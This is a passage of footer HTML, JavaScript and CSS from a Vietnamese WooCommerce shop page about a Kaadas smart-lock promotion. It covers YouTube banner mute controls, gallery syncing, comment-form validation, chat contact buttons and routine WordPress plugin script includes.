            muteBtn.className = 'youtube-mute-btn';
            muteBtn.innerHTML = `
                <svg class="volume-icon" viewBox="0 0 24 24">
                    <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/>
                </svg>
                <svg class="muted-icon" viewBox="0 0 24 24">
                    <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/>
                </svg>
            `;
            
            // Thêm nút vào banner
            const bannerBg = banner.querySelector('.banner-bg:has(.video-overlay)') || banner;
            bannerBg.appendChild(muteBtn);
            
            // Tạo YouTube player
            iframe.id = 'youtube-banner-player-' + index;
            let player = null;
            let isMuted = true; // Mặc định là muted (theo banner setting)
            
            // Đợi iframe load
            setTimeout(function() {
                if (window.YT && window.YT.Player) {
                    player = new YT.Player(iframe.id, {
                        events: {
                            'onReady': function(event) {
                                // Kiểm tra trạng thái mute hiện tại
                                if (typeof player.isMuted === 'function') {
                                    isMuted = player.isMuted();
                                    updateButtonState();
                                }
                                players['banner_' + index] = player;
                            }
                        }
                    });
                }
            }, 1000);
            
            function updateButtonState() {
                if (isMuted) {
                    muteBtn.classList.remove('unmuted');
                } else {
                    muteBtn.classList.add('unmuted');
                }
            }
            
            // Xử lý click nút mute
            muteBtn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                
                if (player && typeof player.isMuted === 'function') {
                    if (isMuted) {
                        player.unMute();
                        isMuted = false;
                    } else {
                        player.mute();
                        isMuted = true;
                    }
                    updateButtonState();
                } else {
                    // Fallback: Sử dụng postMessage
                    if (isMuted) {
                        iframe.contentWindow.postMessage('{"event":"command","func":"unMute","args":""}', '*');
                        isMuted = false;
                    } else {
                        iframe.contentWindow.postMessage('{"event":"command","func":"mute","args":""}', '*');
                        isMuted = true;
                    }
                    updateButtonState();
                }
            });
        }
        
        function optimizeIframeUrl(iframe) {
            let videoId = getYouTubeVideoId(iframe.src);
            if (!videoId) return;
            
            // Các tham số để ẩn điều khiển nhưng vẫn có thể control âm thanh
            const hiddenParams = [
                'controls=0',          // Ẩn thanh điều khiển
                'showinfo=0',          // Ẩn thông tin video
                'rel=0',               // Không hiển thị video liên quan
                'modestbranding=1',    // Ẩn logo YouTube
                'iv_load_policy=3',    // Ẩn chú thích
                'fs=0',                // Tắt fullscreen
                'disablekb=1',         // Tắt bàn phím
                'enablejsapi=1',       // Cho phép JS API
                'origin=' + encodeURIComponent(window.location.origin)
            ];
            
            // Thêm các tham số vào URL hiện tại
            let currentUrl = iframe.src;
            hiddenParams.forEach(function(param) {
                const paramName = param.split('=')[0];
                if (currentUrl.indexOf(paramName + '=') === -1) {
                    currentUrl += (currentUrl.indexOf('?') > -1 ? '&' : '?') + param;
                }
            });
            
            iframe.src = currentUrl;
        }
        
        function getYouTubeVideoId(url) {
            const regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/;
            const match = url.match(regExp);
            return (match && match[7].length === 11) ? match[7] : null;
        }
        
        // Khởi tạo
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function() {
                setTimeout(function() {
                    if (window.YT && window.YT.Player) {
                        isYouTubeAPIReady = true;
                        initializeYouTubePlayers();
                    } else {
                        loadYouTubeAPI();
                    }
                }, 500);
            });
        } else {
            setTimeout(function() {
                if (window.YT && window.YT.Player) {
                    isYouTubeAPIReady = true;
                    initializeYouTubePlayers();
                } else {
                    loadYouTubeAPI();
                }
            }, 500);
        }
        
        // Theo dõi thay đổi DOM
        const observer = new MutationObserver(function(mutations) {
            let shouldReinit = false;
            
            mutations.forEach(function(mutation) {
                if (mutation.type === 'childList') {
                    mutation.addedNodes.forEach(function(node) {
                        if (node.nodeType === 1 && 
                            (node.classList && node.classList.contains('banner') || 
                             node.querySelector && node.querySelector('.banner')) &&
                            !node.closest('.youtube-video-gallery-container')) {
                            shouldReinit = true;
                        }
                    });
                }
            });
            
            if (shouldReinit && isYouTubeAPIReady) {
                setTimeout(initializeYouTubePlayers, 1000);
            }
        });
        
        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
        
    })();
    </script>
        <script>
    // Chạy khi trang load xong
    window.addEventListener('load', function() {
        // Kiểm tra xem có script YouTube nào không
        if (!document.querySelector('script[src*="youtube.com/player_api"]') && 
            !document.querySelector('script[src*="youtube.com/iframe_api"]') &&
            typeof window.YT === 'undefined') {
            
            var script = document.createElement('script');
            script.src = 'https://www.youtube.com/player_api';
            document.head.appendChild(script);
        }
    });
    </script>
        <script type="text/javascript">
    jQuery(document).ready(function($) {
        // Fix cho Flatsome gallery slider
        if (typeof $.fn.flickity !== 'undefined') {
            $('.product-gallery-slider').on('ready.flickity', function() {
                var $gallery = $(this);
                var $thumbnails = $('.product-thumbnails');
                
                // Sync thumbnail clicks với main gallery
                $thumbnails.find('a').each(function(index) {
                    $(this).on('click', function(e) {
                        e.preventDefault();
                        $gallery.flickity('select', index);
                    });
                });
                
                // Sync main gallery changes với thumbnail active state
                $gallery.on('change.flickity', function(event, index) {
                    $thumbnails.find('a').removeClass('is-active');
                    $thumbnails.find('a').eq(index).addClass('is-active');
                });
            });
        }
    });
    </script>
    <script type="text/javascript">
jQuery(document).ready(function() {
    if (window.location.href.indexOf("price-desc") > -1) {
          jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("price") > -1) {
          jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("on_sale") > -1) {
          jQuery('#saleprice input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("popularity") > -1) {
          jQuery('#mostviewed input[type="checkbox"]').prop('checked', true);
    }
});
jQuery("a.deselect").each(function(){
    this.search = "";
});
</script>
	<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.13.1/jquery.validate.min.js"></script>
	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('#commentform').validate({		 
			onfocusout: function(element) {
			  this.element(element);
			},
			rules: {
			  author: {
			    required: true,
			    minlength: 2
			  },
			  email: {
			    required: true,
			    email: true
			  },
			  comment: {
			    required: true,
			  }
			},
			messages: {
			  author: "Vui lòng nhập tên của bạn.",
			  email: "Vui lòng nhập email hợp lệ.",
			  comment: "Nội dung bàn luận không được để trống."
			},
			errorElement: "div",
			errorPlacement: function(error, element) {
			  element.after(error);
			}
		});
	});
	</script>
	<div class="btnContact">
	<a class="btnZaloChat" target="_blank" rel="nofollow" href="https://zalo.me/3074213419597457418">
		<i class="zalo-chat"></i>
	</a>
	<a class="btnMess" target="_blank" rel="nofollow" href="https://m.me/Smarttech247.JSC">
		<i class="mess"></i>
	</a>
</div>
<style>
.btnZaloChat .zalo-chat {
	background-image: url("/images/icon-zalo.png");
	background-size: 45px;
	width: 45px;
	animation: pulse-blue 2s infinite;
	background-color: #028fe3;
	border-radius: 50%;
	box-shadow: 0 0 0 0 #028fe3;
	display: flex;
	height: 45px;
	overflow: hidden;
	transform: scale(1);
}
.btnMess .mess {
	background-image: url("/images/icon-mess.png");
	background-size: 45px;
	width: 45px;
	animation: pulse-blue 2s infinite;
	background-color: #028fe3;
	border-radius: 50%;
	box-shadow: 0 0 0 0 #028fe3;
	display: flex;
	height: 45px;
	overflow: hidden;
	transform: scale(1);
}
.btnContact {
	position: fixed;
	bottom: 10px;
	right: 10px;
	z-index: 1000;
	gap: 5px;
	display: grid;
}
@keyframes pulse-blue {
	0%{box-shadow:0 0 0 0 rgba(2,143,227,.7);transform:scale(.95)}
	70%{box-shadow:0 0 0 10px rgba(2,143,227,0);transform:scale(1)}
	to{box-shadow:0 0 0 0 rgba(2,143,227,0);transform:scale(.95)}
}
@media screen and (max-width: 849px) {
.btnContact {
	bottom: 131.2px;
}
}
</style>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    setTimeout( () => {
        location = '/cam-on';
    }, 100 ); // Wait for 1 seconds to redirect.
}, false );
</script><div class="ux-body-overlay"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/smarttech247.vn"}},{"@type":"ListItem","position":2,"item":{"name":"TIN T\u1ee8C","@id":"https:\/\/smarttech247.vn\/tin-tuc"}},{"@type":"ListItem","position":3,"item":{"name":"KHUY\u1ebeN M\u00c3I","@id":"https:\/\/smarttech247.vn\/tin-tuc\/khuyen-mai"}},{"@type":"ListItem","position":4,"item":{"name":"TU\u1ea6N L\u1ec4 KAADAS &amp;#8211; CH\u00c0O H\u00c8 R\u1ef0C L\u1eecA (12\/5 &amp;#8211; 19\/05\/2023)","@id":"https:\/\/smarttech247.vn\/tuan-le-kaadas-chao-he-ruc-lua"}}]}</script>        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://smarttech247.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://smarttech247.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffd401;--wp--preset--color--secondary: #334268;--wp--preset--color--success: #0f6743;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smarttech247.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-tra-gop/assets/jquery.validate.min.js" id="jquery.validate-js"></script>
<script type="text/javascript" id="devvn-post-comment-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","img_size":"5120000","img_size_text":"5 MB","cmt_length":"10","number_img_upload":"3","star_1":"R\u1ea5t t\u1ec7","star_2":"Kh\u00f4ng t\u1ec7","star_3":"Trung b\u00ecnh","star_4":"T\u1ed1t","star_5":"Tuy\u1ec7t v\u1eddi","name_required_text":"T\u00ean l\u00e0 b\u1eaft bu\u1ed9c!","email_required_text":"Email l\u00e0 b\u1eaft bu\u1ed9c!","email_incorrect_text":"\u0110\u1ecbnh d\u1ea1ng email sai!","phone_required_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c!","phone_incorrect_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng ch\u00ednh x\u00e1c!","cmt_required_text":"N\u1ed9i dung b\u00ecnh lu\u1eadn l\u00e0 b\u1eaft bu\u1ed9c!","minlength_text":"T\u1ed1i thi\u1ec3u 10 k\u00fd t\u1ef1","minlength_text2":"k\u00fd t\u1ef1 (T\u1ed1i thi\u1ec3u 10)","file_format_text":"H\u00ecnh \u1ea3nh kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng. Ch\u1ec9 ch\u1ea5p nh\u1eadn jpg\/png\/gif","file_size_text":"H\u00ecnh \u1ea3nh qu\u00e1 l\u1edbn. Ch\u1ec9 nh\u1eefng \u1ea3nh <= 5 MB \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean","file_length_text":"Ch\u1ec9 cho ph\u00e9p t\u1ea3i l\u00ean 3 \u1ea3nh","review_success":"\u0110\u00e1nh gi\u00e1 th\u00e0nh c\u00f4ng!","vietnamphone":"1","required_phone":"2","post_required_phone":"2","disable_owl_slider":"0","enable_img_popup":"0","code":"WxyJzabWFydHRlY2gyNDcudm4iLCJzbWFydHRlY2gyNDcuYnVpbGRlcmZseS5uZXQiLCJ3d3cuc21hcnR0ZWNoMjQ3LnZuIiwid3d3LnNtYXJ0dGVjaDI0Ny5idWlsZGVyZmx5Lm5ldCJd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-post-comment.js" id="devvn-post-comment-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/owl/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/masonry/masonry.pkgd.min.js" id="masonry.pkgd-js"></script>
<script type="text/javascript" id="devvn-shortcode-reviews-js-extra">
/* <![CDATA[ */
var devvn_shortcode_reviews = {"ajax_url":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","img_size":"5120000","img_size_text":"5 MB","cmt_length":"10","number_img_upload":"3","star_1":"R\u1ea5t t\u1ec7","star_2":"Kh\u00f4ng t\u1ec7","star_3":"Trung b\u00ecnh","star_4":"T\u1ed1t","star_5":"Tuy\u1ec7t v\u1eddi","name_required_text":"T\u00ean l\u00e0 b\u1eaft bu\u1ed9c!","email_required_text":"Email l\u00e0 b\u1eaft bu\u1ed9c!","email_incorrect_text":"\u0110\u1ecbnh d\u1ea1ng email sai!","phone_required_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c!","phone_incorrect_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng ch\u00ednh x\u00e1c!","cmt_required_text":"N\u1ed9i dung b\u00ecnh lu\u1eadn l\u00e0 b\u1eaft bu\u1ed9c!","minlength_text":"T\u1ed1i thi\u1ec3u 10 k\u00fd t\u1ef1","minlength_text2":"k\u00fd t\u1ef1 (T\u1ed1i thi\u1ec3u 10)","file_format_text":"H\u00ecnh \u1ea3nh kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng. Ch\u1ec9 ch\u1ea5p nh\u1eadn jpg\/png\/gif","file_size_text":"H\u00ecnh \u1ea3nh qu\u00e1 l\u1edbn. Ch\u1ec9 nh\u1eefng \u1ea3nh <= 5 MB \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean","file_length_text":"Ch\u1ec9 cho ph\u00e9p t\u1ea3i l\u00ean 3 \u1ea3nh","review_success":"\u0110\u00e1nh gi\u00e1 th\u00e0nh c\u00f4ng!","vietnamphone":"1","required_phone":"2","post_required_phone":"2","disable_owl_slider":"0","enable_img_popup":"0","code":"WxyJzabWFydHRlY2gyNDcudm4iLCJzbWFydHRlY2gyNDcuYnVpbGRlcmZseS5uZXQiLCJ3d3cuc21hcnR0ZWNoMjQ3LnZuIiwid3d3LnNtYXJ0dGVjaDI0Ny5idWlsZGVyZmx5Lm5ldCJd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js" id="devvn-shortcode-reviews-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="isures-all-script-js-extra">
/* <![CDATA[ */
var isures_vars = {"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"tuan-le-kaadas-chao-he-ruc-lua\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\